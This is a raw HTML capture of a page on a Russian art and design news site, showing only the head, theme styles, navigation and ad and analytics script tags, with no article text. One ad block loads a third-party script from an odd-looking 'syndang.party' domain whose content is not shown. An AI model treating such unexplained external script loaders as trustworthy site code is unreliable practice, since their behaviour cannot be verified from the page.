

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1452
body_size: 42596
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b0acaae177","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"70330c5281","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1452 page-paged-1452 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
